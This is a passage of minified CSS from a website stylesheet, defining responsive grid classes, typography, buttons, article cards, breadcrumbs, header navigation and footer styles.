2}.col-offset-md-2{grid-column-start:3}.row-md-2{grid-row-end:span 2}.row-offset-md-2{grid-row-start:3}.col-md-3{grid-column-end:span 3}.col-offset-md-3{grid-column-start:4}.row-md-3{grid-row-end:span 3}.row-offset-md-3{grid-row-start:4}.col-md-4{grid-column-end:span 4}.col-offset-md-4{grid-column-start:5}.row-md-4{grid-row-end:span 4}.row-offset-md-4{grid-row-start:5}.col-md-5{grid-column-end:span 5}.col-offset-md-5{grid-column-start:6}.row-md-5{grid-row-end:span 5}.row-offset-md-5{grid-row-start:6}.col-md-6{grid-column-end:span 6}.col-offset-md-6{grid-column-start:7}.row-md-6{grid-row-end:span 6}.row-offset-md-6{grid-row-start:7}.col-md-7{grid-column-end:span 7}.col-offset-md-7{grid-column-start:8}.row-md-7{grid-row-end:span 7}.row-offset-md-7{grid-row-start:8}.col-md-8{grid-column-end:span 8}.col-offset-md-8{grid-column-start:9}.row-md-8{grid-row-end:span 8}.row-offset-md-8{grid-row-start:9}.col-md-9{grid-column-end:span 9}.col-offset-md-9{grid-column-start:10}.row-md-9{grid-row-end:span 9}.row-offset-md-9{grid-row-start:10}.col-md-10{grid-column-end:span 10}.col-offset-md-10{grid-column-start:11}.row-md-10{grid-row-end:span 10}.row-offset-md-10{grid-row-start:11}.col-md-11{grid-column-end:span 11}.col-offset-md-11{grid-column-start:12}.row-md-11{grid-row-end:span 11}.row-offset-md-11{grid-row-start:12}.col-md-12{grid-column-end:span 12}.col-offset-md-12{grid-column-start:13}.row-md-12{grid-row-end:span 12}.row-offset-md-12{grid-row-start:13}}@media only screen and (min-width:992px){.col-lg-1{grid-column-end:span 1}.col-offset-lg-1{grid-column-start:2}.row-lg-1{grid-row-end:span 1}.row-offset-lg-1{grid-row-start:2}.col-lg-2{grid-column-end:span 2}.col-offset-lg-2{grid-column-start:3}.row-lg-2{grid-row-end:span 2}.row-offset-lg-2{grid-row-start:3}.col-lg-3{grid-column-end:span 3}.col-offset-lg-3{grid-column-start:4}.row-lg-3{grid-row-end:span 3}.row-offset-lg-3{grid-row-start:4}.col-lg-4{grid-column-end:span 4}.col-offset-lg-4{grid-column-start:5}.row-lg-4{grid-row-end:span 4}.row-offset-lg-4{grid-row-start:5}.col-lg-5{grid-column-end:span 5}.col-offset-lg-5{grid-column-start:6}.row-lg-5{grid-row-end:span 5}.row-offset-lg-5{grid-row-start:6}.col-lg-6{grid-column-end:span 6}.col-offset-lg-6{grid-column-start:7}.row-lg-6{grid-row-end:span 6}.row-offset-lg-6{grid-row-start:7}.col-lg-7{grid-column-end:span 7}.col-offset-lg-7{grid-column-start:8}.row-lg-7{grid-row-end:span 7}.row-offset-lg-7{grid-row-start:8}.col-lg-8{grid-column-end:span 8}.col-offset-lg-8{grid-column-start:9}.row-lg-8{grid-row-end:span 8}.row-offset-lg-8{grid-row-start:9}.col-lg-9{grid-column-end:span 9}.col-offset-lg-9{grid-column-start:10}.row-lg-9{grid-row-end:span 9}.row-offset-lg-9{grid-row-start:10}.col-lg-10{grid-column-end:span 10}.col-offset-lg-10{grid-column-start:11}.row-lg-10{grid-row-end:span 10}.row-offset-lg-10{grid-row-start:11}.col-lg-11{grid-column-end:span 11}.col-offset-lg-11{grid-column-start:12}.row-lg-11{grid-row-end:span 11}.row-offset-lg-11{grid-row-start:12}.col-lg-12{grid-column-end:span 12}.col-offset-lg-12{grid-column-start:13}.row-lg-12{grid-row-end:span 12}.row-offset-lg-12{grid-row-start:13}}@media only screen and (min-width:1200px){.col-xl-1{grid-column-end:span 1}.col-offset-xl-1{grid-column-start:2}.row-xl-1{grid-row-end:span 1}.row-offset-xl-1{grid-row-start:2}.col-xl-2{grid-column-end:span 2}.col-offset-xl-2{grid-column-start:3}.row-xl-2{grid-row-end:span 2}.row-offset-xl-2{grid-row-start:3}.col-xl-3{grid-column-end:span 3}.col-offset-xl-3{grid-column-start:4}.row-xl-3{grid-row-end:span 3}.row-offset-xl-3{grid-row-start:4}.col-xl-4{grid-column-end:span 4}.col-offset-xl-4{grid-column-start:5}.row-xl-4{grid-row-end:span 4}.row-offset-xl-4{grid-row-start:5}.col-xl-5{grid-column-end:span 5}.col-offset-xl-5{grid-column-start:6}.row-xl-5{grid-row-end:span 5}.row-offset-xl-5{grid-row-start:6}.col-xl-6{grid-column-end:span 6}.col-offset-xl-6{grid-column-start:7}.row-xl-6{grid-row-end:span 6}.row-offset-xl-6{grid-row-start:7}.col-xl-7{grid-column-end:span 7}.col-offset-xl-7{grid-column-start:8}.row-xl-7{grid-row-end:span 7}.row-offset-xl-7{grid-row-start:8}.col-xl-8{grid-column-end:span 8}.col-offset-xl-8{grid-column-start:9}.row-xl-8{grid-row-end:span 8}.row-offset-xl-8{grid-row-start:9}.col-xl-9{grid-column-end:span 9}.col-offset-xl-9{grid-column-start:10}.row-xl-9{grid-row-end:span 9}.row-offset-xl-9{grid-row-start:10}.col-xl-10{grid-column-end:span 10}.col-offset-xl-10{grid-column-start:11}.row-xl-10{grid-row-end:span 10}.row-offset-xl-10{grid-row-start:11}.col-xl-11{grid-column-end:span 11}.col-offset-xl-11{grid-column-start:12}.row-xl-11{grid-row-end:span 11}.row-offset-xl-11{grid-row-start:12}.col-xl-12{grid-column-end:span 12}.col-offset-xl-12{grid-column-start:13}.row-xl-12{grid-row-end:span 12}.row-offset-xl-12{grid-row-start:13}}@media only screen and (min-width:1400px){.col-xxl-1{grid-column-end:span 1}.col-offset-xxl-1{grid-column-start:2}.row-xxl-1{grid-row-end:span 1}.row-offset-xxl-1{grid-row-start:2}.col-xxl-2{grid-column-end:span 2}.col-offset-xxl-2{grid-column-start:3}.row-xxl-2{grid-row-end:span 2}.row-offset-xxl-2{grid-row-start:3}.col-xxl-3{grid-column-end:span 3}.col-offset-xxl-3{grid-column-start:4}.row-xxl-3{grid-row-end:span 3}.row-offset-xxl-3{grid-row-start:4}.col-xxl-4{grid-column-end:span 4}.col-offset-xxl-4{grid-column-start:5}.row-xxl-4{grid-row-end:span 4}.row-offset-xxl-4{grid-row-start:5}.col-xxl-5{grid-column-end:span 5}.col-offset-xxl-5{grid-column-start:6}.row-xxl-5{grid-row-end:span 5}.row-offset-xxl-5{grid-row-start:6}.col-xxl-6{grid-column-end:span 6}.col-offset-xxl-6{grid-column-start:7}.row-xxl-6{grid-row-end:span 6}.row-offset-xxl-6{grid-row-start:7}.col-xxl-7{grid-column-end:span 7}.col-offset-xxl-7{grid-column-start:8}.row-xxl-7{grid-row-end:span 7}.row-offset-xxl-7{grid-row-start:8}.col-xxl-8{grid-column-end:span 8}.col-offset-xxl-8{grid-column-start:9}.row-xxl-8{grid-row-end:span 8}.row-offset-xxl-8{grid-row-start:9}.col-xxl-9{grid-column-end:span 9}.col-offset-xxl-9{grid-column-start:10}.row-xxl-9{grid-row-end:span 9}.row-offset-xxl-9{grid-row-start:10}.col-xxl-10{grid-column-end:span 10}.col-offset-xxl-10{grid-column-start:11}.row-xxl-10{grid-row-end:span 10}.row-offset-xxl-10{grid-row-start:11}.col-xxl-11{grid-column-end:span 11}.col-offset-xxl-11{grid-column-start:12}.row-xxl-11{grid-row-end:span 11}.row-offset-xxl-11{grid-row-start:12}.col-xxl-12{grid-column-end:span 12}.col-offset-xxl-12{grid-column-start:13}.row-xxl-12{grid-row-end:span 12}.row-offset-xxl-12{grid-row-start:13}}.grid-sidebar{grid-gap:1rem;display:grid;gap:1rem;grid-template-columns:1fr}@media only screen and (min-width:768px){.grid-sidebar{grid-gap:1.25rem;gap:1.25rem}}@media only screen and (min-width:992px){.grid-sidebar{grid-template-columns:43.75rem 1fr}}@media only screen and (min-width:1200px){.grid-sidebar{grid-template-columns:51.875rem 1fr}}*,:after,:before{box-sizing:border-box}*{margin:0}body{-webkit-font-smoothing:antialiased;line-height:1.5}canvas,img,picture,svg,video{display:block;max-width:100%}button,input,select,textarea{font:inherit}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word}body,html{-webkit-font-smoothing:antialiased;color:#161c25;font-family:Montserrat,sans-serif;font-size:1rem;font-weight:400;line-height:1.625rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Inter,sans-serif;font-weight:700;margin-bottom:1rem}.h1,h1{font-size:2rem;line-height:2.25rem}@media only screen and (min-width:768px){.h1,h1{font-size:2.5rem;line-height:3rem}}.h2,h2{font-size:1.75rem;line-height:2.125rem}@media only screen and (min-width:768px){.h2,h2{font-size:2rem;line-height:2.25rem}}.h3,h3{font-size:1.5rem;line-height:1.8rem}@media only screen and (min-width:768px){.h3,h3{font-size:1.75rem;line-height:2.125rem}}.h4,h4{font-size:1.25rem;line-height:1.5rem}@media only screen and (min-width:768px){.h4,h4{font-size:1.5rem;line-height:1.813rem}}.h5,.h6,h5,h6{font-size:1rem;line-height:1.25rem}@media only screen and (min-width:768px){.h5,.h6,h5,h6{font-size:1.25rem;line-height:1.5rem}}a{color:#328364;font-weight:600;text-underline-offset:.125rem;text-underline-position:from-font;transition:color .2s ease-in-out}a:hover{color:#27674f}.wp-block-heading{margin-bottom:1rem}html{scroll-behavior:smooth}:focus-visible{outline-color:#744b9e;outline-offset:.125rem;outline-style:solid;outline-width:2px}main{margin:2rem 0;position:relative}@media only screen and (min-width:576px){main{margin:2.5rem 0}}@media only screen and (min-width:992px){main{margin:3rem 0}}p{margin-bottom:1.5rem}img{height:auto}img.aligncenter{margin:0 auto}img.alignleft{float:left}img.alignright{float:right}figure{margin-bottom:2rem}ul{margin-bottom:1.5rem;padding-left:1.5rem}ul.list-reset{list-style-type:none;margin:0;padding:0}.stuck{position:fixed;top:0}strong{font-weight:600}.hidden{display:none}.bullet{background-color:#000;border-radius:5px;display:inline-block;height:10px;margin-right:5px;width:10px}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive.embed-responsive-60p:before{padding-top:60%}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}iframe.sm-iframe{width:100%}.section-title-wrapper{margin-bottom:1.25rem;position:relative;text-align:center}.section-title{background-color:#fff;display:inline-block;font-size:1.125rem;font-weight:500;margin:0 0 20px;padding:0 5px;position:relative}.page-content ul,.single-content ul{display:flex;flex-direction:column;gap:1rem;margin-bottom:1rem;margin-top:1rem}.page-content ul li,.single-content ul li{margin:0;position:relative}.page-content ul li::marker,.single-content ul li::marker{color:#328364}.page-content ol,.single-content ol{counter-reset:list;list-style-type:none;margin:1.25rem 0;padding:0}.page-content ol li,.single-content ol li{margin-bottom:.5rem;padding-left:1.5rem;position:relative}.page-content ol li:before,.single-content ol li:before{color:#328364;content:counter(list);counter-increment:list;font-size:25px;left:0;position:absolute;top:3px}blockquote{border-bottom:1px solid #161c25;border-top:1px solid #000;margin:2rem 0;position:relative;text-align:center}blockquote:before{background:url(../svg/quote.svg);background-color:#fff;background-position:50%;background-repeat:no-repeat;content:"";display:inline-block;height:1.5rem;left:46%;position:absolute;top:-1rem;width:3.75rem}blockquote p{font-family:Kurale,serif;font-size:1.5rem;letter-spacing:.03rem;line-height:1.813rem;margin:0;padding:1.5rem}.skip-to-content-link{position:absolute!important;top:0;transform:translateY(-100%);transition:transform .3s}.skip-to-content-link:focus{left:.75rem;top:2.5rem;transform:translateY(0);z-index:9999}.seo-text-section{margin-bottom:2.5rem;margin-top:2.5rem}.d-none{display:none!important}@media only screen and (min-width:0){.d-xs-none{display:none!important}.d-xs-inline{display:inline!important}.d-xs-inline-block{display:inline-block!important}.d-xs-block{display:block!important}.d-xs-grid{display:grid!important}}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}}@media only screen and (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}}@media only screen and (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}}@media only screen and (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}}.btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#328364;border:1px solid #328364;border-radius:.25rem;color:#fff;display:inline-block;font-family:Mulish,sans-serif;font-size:.875rem;font-weight:800;letter-spacing:.06rem;line-height:1.375rem;padding:.75rem;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:color .2s ease-in-out,background-color .2s ease-in-out;z-index:4}.btn.selected,.btn:active,.btn:hover{background-color:#27674f;color:#fff;cursor:pointer}.btn-has-arrow,.paywall-link-subscribe{position:relative;vertical-align:middle}.btn-has-arrow:after,.paywall-link-subscribe:after{background-color:#fff;content:"";display:inline-block;height:1.25rem;margin-left:.125rem;-webkit-mask:url(../svg/arrow-right.svg);mask:url(../svg/arrow-right.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;position:relative;top:-1px;transition:background-color .2s ease-in-out;vertical-align:middle;width:1.25rem}.btn-outline{background-color:#fff;border:1px solid #000;color:#000}.btn-outline.btn-has-arrow:after,.btn-outline.paywall-link-subscribe:after,.btn-outline:hover{background-color:#000}.btn-outline:hover{color:#fff}.btn-outline.paywall-link-subscribe:hover:after,.btn-outline:hover.btn-has-arrow:after{background-color:#fff}.pw-subscribe-popup-button-active{background:#328364!important}.pw-subscribe-popup-button-active.selected,.pw-subscribe-popup-button-active:active,.pw-subscribe-popup-button-active:active:focus,.pw-subscribe-popup-button-active:focus,.pw-subscribe-popup-button-active:hover{background-color:#27674f!important}.about-author{border-bottom:1px solid #96aac9;display:flex;gap:1rem;padding-bottom:2rem;padding-top:1rem}.about-author-image-container{flex-shrink:0}.about-author-image{border-radius:100%}.about-author-label{margin-right:5px}.about-author-title{color:#161c25}.about-author-text{margin-top:.5rem}.about-author-date-wrapper{color:#4b5a72;display:flex;flex-wrap:wrap;gap:.5rem}.about-author-modified-date{padding-left:1rem;position:relative}.about-author-modified-date:before{background-color:#4b5a72;content:"";height:.5rem;left:0;-webkit-mask:url(../svg/flower.svg);mask:url(../svg/flower.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;top:.375rem;width:.5rem}.about-author-small .about-author-label{display:none}.about-author-small .about-author-title{font-size:.875rem;line-height:1.375rem;margin-bottom:.25rem}.about-author-small .about-author-date-wrapper{font-size:.875rem;line-height:1.375rem}.about-author-background{background-color:#f8f5fb;border:1px solid #cfc0e5;border-radius:.5rem;padding:1.5rem}.rmn-advert{margin:0 auto 15px;text-align:center}.rmn-advert iframe{width:revert-layer}@media only screen and (min-width:576px){.dfp_top_lb_bb{min-height:90px}.dfp_top_rt_mob,.render_dfp_top_rt_mob{display:none}}.dfp_mid_rt_sidebar{margin:0 0 15px;text-align:left}.article-badge{display:flex;flex-wrap:wrap}.article-badge-category-link,.article-badge-dossier-link{display:block;font-family:Mulish,sans-serif;font-size:.75rem;font-weight:800;letter-spacing:.06rem;line-height:.875rem;padding:.125rem .25rem;text-decoration:none;text-transform:uppercase;transition:color .2s ease-in-out,background-color .2s ease-in-out}.article-badge-category-link{background-color:#edf8f4;color:#2d765a}.article-badge-category-link:hover{background-color:#2d765a;color:#fff}.article-badge-dossier-link{background-color:#328364;color:#fff}.article-badge-dossier-link:hover{background-color:#2d765a;color:#fff}.back-to-top{align-items:center;background-color:#fff;border:1px solid #000;border-radius:.25rem;bottom:-4rem;color:#fff;display:flex;height:2.5rem;justify-content:center;position:fixed;right:.75rem;transition:all,.2s,ease;width:2.5rem;z-index:100}.back-to-top:hover{color:#fff}@media only screen and (min-width:576px){.back-to-top{right:1.25rem}}.section-blogroll_block{margin-bottom:2.5rem;margin-top:2.5rem}@media only screen and (min-width:768px){.section-blogroll_block{margin-bottom:4rem;margin-top:4rem}.blogroll-posts-big-image-right .blogroll-posts-big-image-col{order:2}}.blogroll-posts-title{margin-bottom:0;margin-top:0}.blogroll-posts-big-image .blogroll-posts-title,.blogroll-posts-big-image .section-line{text-align:center}@media only screen and (max-width:991.98px){.blogroll-posts-big-image .card-title{font-size:.875rem;line-height:1.125rem}}.breadcrumbs{color:#4b5a72;font-size:.75rem;line-height:.875rem;margin-bottom:1.5rem}.breadcrumbs-wrapper{align-items:center;display:flex;flex-wrap:wrap;gap:.25rem}.breadcrumb-separator svg{height:1rem;width:1rem}.breadcrumb-separator svg path{fill:#4b5a72}.breadcrumb-last,.breadcrumb-link{color:#4b5a72;font-weight:800;letter-spacing:.06rem;text-transform:uppercase}.breadcrumb-link{text-decoration:none}.breadcrumb-link svg{height:1.25rem;width:1.25rem}.breadcrumb-link svg path{fill:#4b5a72}.breadcrumb-link:hover{color:#328364}.breadcrumb-link:hover svg path{fill:#328364}.card{position:relative}@media only screen and (max-width:767.98px){.card{border-bottom:1px solid #dde3ed;display:flex;gap:.75rem;padding-bottom:1rem}}.grid-gap-small>.col-12:last-child>.card,.grid-posts>.col-12:last-child>.card{border-bottom:0;padding-bottom:0}.card-img-top{border-radius:.375rem}@media only screen and (max-width:575.98px){.card-img-top{max-width:6.25rem}}@media only screen and (min-width:768px){.card-body{padding-top:.75rem}}.card-title,.card-title-link{color:#161c25}.card-title-link:hover,.card-title:hover{color:#2d765a}.card-image-link,.card-title-link{display:block}.card-title{font-family:Mulish,sans-serif;font-size:1rem;font-weight:800;letter-spacing:.06rem;line-height:1.313rem;margin:.25rem 0;text-transform:uppercase;transition:color .2s ease-in-out}@media only screen and (max-width:575.98px){.card-title{font-size:.875rem;line-height:1.125rem}}.card-subtitle{color:#4b5a72;font-family:Kurale,serif;line-height:1.25rem}@media only screen and (max-width:767.98px){.card-big{border-bottom:1px solid #ddeef8;flex-direction:column;padding-bottom:1rem}}.card-big .card-img-top{max-width:100%;width:100%}.card-big .article-badge-category-link,.card-big .article-badge-dossier-link{font-size:.875rem;line-height:1.0625rem}.card-big .card-body{padding-top:.75rem}.card-big .card-title{font-size:1.25rem;line-height:1.625rem}.card-big .card-subtitle{font-size:1.5rem;line-height:1.8125rem}.card-small{border-bottom:1px solid #dde3ed;display:flex;gap:.75rem;padding-bottom:1rem}.card-small .card-img-top{max-width:10rem}@media only screen and (max-width:575.98px){.card-small .card-img-top{max-width:6.25rem}}.card-small .card-body{padding:0}.card-no-image{margin-bottom:1rem;padding-bottom:1rem}.card-no-image:not(:last-child){border-bottom:1px solid #dde3ed}.card-no-image .card-body{padding-top:0}.card-content-in-image{height:auto}.card-content-in-image:hover .card-body{background:linear-gradient(180deg,rgba(36,20,52,0),rgba(36,20,52,.5) 25%,#241434)}.card-content-in-image .card-image-container,.card-content-in-image .card-img-top{width:100%}.card-content-in-image .card-body{align-items:flex-start;background:linear-gradient(180deg,rgba(22,28,37,0),rgba(22,28,37,.5) 25%,#161c25);bottom:0;flex-direction:column;gap:.25rem;height:auto;justify-content:flex-end;padding:2.5rem 1.5rem 1.5rem;position:absolute;transition:background .2s ease-in-out;width:100%;z-index:9}.card-content-in-image .card-category,.card-content-in-image .card-category:hover,.card-content-in-image .card-subtitle,.card-content-in-image .card-title,.card-content-in-image .card-title-link{color:#fff}.card-content-in-image .card-title{text-shadow:0 1px 1px rgba(0,0,0,.6)}.card-content-in-image.card-highlight .card-img-top{border-radius:0;max-width:100%}@media only screen and (max-width:767.98px){.card-content-in-image.card-highlight .card-body{padding:2rem .75rem 1rem}}.card-content-in-image.card-highlight .article-badge-category-link,.card-content-in-image.card-highlight .article-badge-dossier-link{font-size:.875rem;line-height:1.0625rem}@media only screen and (max-width:767.98px){.card-content-in-image.card-highlight .article-badge-category-link,.card-content-in-image.card-highlight .article-badge-dossier-link{font-size:.75rem;line-height:.875rem}}.card-content-in-image.card-highlight .card-title{font-size:1.5rem;line-height:2rem;margin-bottom:.5rem;margin-top:.25rem}@media only screen and (max-width:767.98px){.card-content-in-image.card-highlight .card-title{font-size:1rem;line-height:1.25rem}}.card-content-in-image.card-highlight .card-subtitle{font-size:1.5rem;line-height:1.8125rem}@media only screen and (max-width:767.98px){.card-content-in-image.card-highlight .card-subtitle{font-size:1.25rem;line-height:1.5rem}}.section-bg{margin-bottom:2.5rem;margin-top:2.5rem;padding:3rem 0}@media only screen and (min-width:768px){.section-bg{margin-bottom:4rem;margin-top:4rem;padding:3rem 1rem}}.section-bg-1{background-color:#e7dff2}.section-bg-2{background-color:#fce8f0}.section-bg-3{background-color:#ddeef8}.card-magazine,.card-promotional{background-color:#fff;border-radius:.625rem;padding:0}.card-magazine .card-img-top,.card-promotional .card-img-top{border-top-left-radius:.625rem;border-top-right-radius:.625rem;max-width:605px;width:100%}@media only screen and (min-width:768px){.card-magazine .card-img-top,.card-promotional .card-img-top{border-bottom-left-radius:.625rem;border-bottom-right-radius:0;border-top-left-radius:.625rem;border-top-right-radius:0}.card-magazine .card-img-containter,.card-promotional .card-img-containter{display:flex;flex-direction:column;justify-content:center}.card-magazine.card-image-right .card-img-containter,.card-promotional.card-image-right .card-img-containter{order:2}.card-magazine.card-image-right .card-img-top,.card-promotional.card-image-right .card-img-top{border-bottom-left-radius:0;border-bottom-right-radius:.625rem;border-top-left-radius:0;border-top-right-radius:.625rem}.card-magazine.card-image-right .card-body,.card-promotional.card-image-right .card-body{padding:1.5rem 0 1.5rem 1.5rem}}.card-magazine .card-body,.card-promotional .card-body{padding:.5rem 1rem 1.5rem}@media only screen and (min-width:768px){.card-magazine .card-body,.card-promotional .card-body{padding:1.5rem 1.5rem 1.5rem 0}}.card-magazine .card-subtitle,.card-promotional .card-subtitle{color:#2d765a;font-family:Kurale,serif;font-size:1.25rem;line-height:1.5rem}.card-magazine .card-title,.card-promotional .card-title{font-family:Inter,sans-serif;font-size:1.25rem;font-weight:700;letter-spacing:normal;line-height:1.5rem;margin-bottom:.75rem;text-transform:none}@media only screen and (min-width:768px){.card-magazine .card-title,.card-promotional .card-title{font-size:1.5rem;line-height:1.8125rem}}.card-magazine .card-btn-wrapper,.card-promotional .card-btn-wrapper{display:flex;flex-wrap:wrap;gap:1rem}.card-magazine .card-text-below-buttons,.card-promotional .card-text-below-buttons{color:#4b5a72;font-size:.875rem;line-height:1.375rem;margin-top:.5rem}footer .nav-main{list-style-type:none;margin:0;padding:0}footer a{text-decoration:none}.footer-sitemap{background-color:#e7dff2;padding:2.5rem 0}.footer-sitemap-container{display:grid;grid-template-columns:1fr}@media only screen and (min-width:768px){.footer-sitemap-container{grid-template-columns:70% 1fr}}.footer-sitemap-menu{display:flex;flex-wrap:wrap;gap:2.5rem;justify-content:space-between}@media only screen and (min-width:992px){.footer-sitemap-menu{flex-wrap:nowrap;justify-content:space-between}}.footer-sitemap-menu .nav-main-item:not(:first-child){margin-top:1rem}.footer-sitemap-menu .nav-main-link-text{color:#161c25;font-weight:400}.footer-sitemap-menu .nav-main-link-text:hover{color:#328364}.footer-sitemap-socials-title,.footer-sitemap-title{color:#161c25;font-family:Mulish,sans-serif;font-size:1rem;font-weight:800;margin-bottom:1.25rem;text-transform:uppercase}.footer-sitemap-socials-title{font-size:1.125rem;text-align:center}.footer-sitemap-socials{justify-self:center;text-align:center}@media only screen and (min-width:768px){.footer-sitemap-socials{justify-self:flex-end;text-align:left}}@media only screen and (max-width:575.98px){.footer-sitemap-socials{margin-top:2rem}}.footer-disclaimer{background-color:#f3eff8;border-bottom:1px solid #e7dff2;padding:1.25rem 0}@media only screen and (max-width:575.98px){.footer-disclaimer{text-align:center}}.footer-disclaimer .nav-main{display:flex;flex-wrap:wrap;gap:.75rem .375rem;justify-content:center}.footer-disclaimer .nav-main-item{align-items:center;display:flex;padding-right:2rem;position:relative}.footer-disclaimer .nav-main-item:not(:last-child):after{background-color:#b9a1d8;content:"";height:.5rem;-webkit-mask:url(../svg/flower.svg);mask:url(../svg/flower.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;right:.5rem;width:.5rem}.footer-disclaimer .nav-main-link-text{color:#161c25;font-size:.875rem;font-weight:400;line-height:1.5rem}.footer-disclaimer .nav-main-link-text:hover{color:#328364}.footer-copyright{background-color:#f3eff8;padding:1rem;text-align:center}.footer-copyright-text{color:#161c25;font-size:.875rem;font-weight:400;line-height:1.5rem}.footer-copyright-text:hover{color:#328364}.header{background-color:#f3eff8;padding:.75rem 0;position:relative;z-index:20}.header-inner{align-items:center;display:flex}@media only screen and (max-width:991.98px){.header-inner{justify-content:space-between}}.header-logo-wrapper{max-width:6rem}@media only screen and (min-width:992px){.header-logo-wrapper{margin-right:2.5rem}}.header-logo-link{display:block}.header-logo-image{height:auto}@media only screen and (max-width:991.98px){.header-subscription{margin-left:auto}}.header-subscription-link{font-size:.75rem;padding:.5rem}.header-search-wrapper{padding-left:.75rem;padding-right:.5rem}.header-search-button{background-color:transparent;border:0;cursor:pointer;display:block;height:2rem;padding:0;width:2rem}.header-subnav-mobile{position:relative}@media only screen and (min-width:992px){.header-subnav-mobile{display:none}}.nav-menu-button{background:transparent;border:0;display:block;height:2rem;width:2rem}.nav-menu-button:before{background-color:#000;content:"";height:2rem;-webkit-mask:url(../svg/menu.svg);mask:url(../svg/menu.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;right:0;top:.125rem;width:2rem}.nav-menu-button.close:before{background-color:#000;content:"";-webkit-mask:url(../svg/close.svg);mask:url(../svg/close.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute}.header-nav-desktop,.header-subnav-desktop{display:none}@media only screen and (min-width:992px){.header-nav-desktop,.header-subnav-desktop{display:block;width:100%;z-index:99}}.header-nav-desktop .menu-item-has-children:after,.header-subnav-desktop .menu-item-has-children:after{background:transparent;content:"";height:1rem;left:0;pointer-events:auto;position:absolute;top:100%;width:100%}.header-nav-desktop .menu-item-has-children .nav-level-2-wrapper,.header-subnav-desktop .menu-item-has-children .nav-level-2-wrapper{display:none}.header-nav-desktop .menu-item-has-children.open-children .nav-level-2-wrapper,.header-nav-desktop .menu-item-has-children:hover .nav-level-2-wrapper,.header-subnav-desktop .menu-item-has-children.open-children .nav-level-2-wrapper,.header-subnav-desktop .menu-item-has-children:hover .nav-level-2-wrapper{display:block}.header-nav-desktop .menu-item-has-children.open-children button svg,.header-nav-desktop .menu-item-has-children:hover button svg,.header-subnav-desktop .menu-item-has-children.open-children button svg,.header-subnav-desktop .menu-item-has-children:hover button svg{transform:rotate(180deg)}.header-nav-mobile-container{position:relative}.header-nav-mobile{background-color:#fff;border-bottom:1px solid #b8c4da;display:block;height:calc(100vh - 10.188rem);left:0;overflow:auto;padding-bottom:5rem;position:absolute;top:calc(-100vh - -10.188rem);transition:all .3s ease-in-out;visibility:hidden;width:100%;z-index:19}@media only screen and (min-width:992px){.header-nav-mobile{display:none}}.header-nav-mobile.open{top:0;visibility:visible}.header-nav-mobile .menu-item-has-children .nav-level-2-wrapper{display:none}.header-nav-mobile .menu-item-has-children.open-children .nav-level-2-wrapper,.header-nav-mobile .menu-item-has-children:hover .nav-level-2-wrapper{display:block;padding:0 1rem}.header-nav-mobile .menu-item-has-children.open-children button svg,.header-nav-mobile .menu-item-has-children:hover button svg{transform:rotate(180deg)}.header-nav-mobile .nav-main{flex-direction:column;padding-bottom:6rem}.header-nav-mobile .nav-main-link{padding:.75rem 1rem}.header-nav-mobile .header-nav-wrapper{height:100%;overflow:scroll;padding:1rem}body.admin-bar .header-nav-mobile{height:calc(100vh - 13.063rem);top:calc(-100vh - -13.063rem)}body.admin-bar .header-nav-mobile.open{top:0;visibility:visible}.header-nav .nav-main{list-style-type:none;margin:0;padding:0}@media only screen and (min-width:768px){.header-nav .nav-main{display:flex;gap:.75rem}}@media only screen and (min-width:992px){.header-nav .nav-main{gap:1.5rem}}.header-nav .nav-main-item{position:relative;transition:all .4s ease-in-out}.header-nav .nav-main-item:active,.header-nav .nav-main-item:focus,.header-nav .nav-main-item:hover{cursor:pointer}@media only screen and (max-width:991.98px){.header-nav .nav-main-item{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;padding-right:1rem}}.header-nav .nav-main-link{color:#161c25;font-family:Mulish,sans-serif;font-size:.875rem;font-weight:800;letter-spacing:.07rem;line-height:1rem;text-decoration:none;text-transform:uppercase}.header-nav .nav-btn-item{background:transparent;border:0;padding:0;position:relative}@media only screen and (max-width:991.98px){.header-nav .nav-btn-item{top:.875rem}}.header-nav .nav-btn-item:hover{cursor:pointer}.header-nav .nav-btn-item svg{height:.75rem;width:.75rem}.header-nav .nav-btn-item svg path{fill:#161c25}.header-nav .nav-level-2-wrapper{display:none;width:100%;z-index:100}@media only screen and (min-width:992px){.header-nav .nav-level-2-wrapper{left:0;padding-top:.25rem;position:absolute;top:2.5rem}}.header-nav 